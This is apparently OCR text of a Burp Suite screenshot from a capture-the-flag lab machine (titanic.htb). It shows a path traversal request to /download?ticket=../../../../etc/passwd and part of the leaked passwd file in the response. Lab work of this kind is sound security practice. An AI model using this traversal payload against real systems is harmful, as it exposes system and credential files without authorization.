 1 × +
Send Cancel < ▾ > ▾ Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49
Search 0 highlights
Inspector
Notes
Done 2,356 bytes | 1,152 millis
Event log All issues Memory: 108.9MB